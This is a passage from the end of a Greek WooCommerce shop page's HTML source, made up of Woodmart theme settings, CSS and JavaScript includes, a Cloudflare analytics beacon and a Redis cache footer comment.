\u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6209 objects (2 MB) from Redis using PhpRedis (v5.3.7).
-->
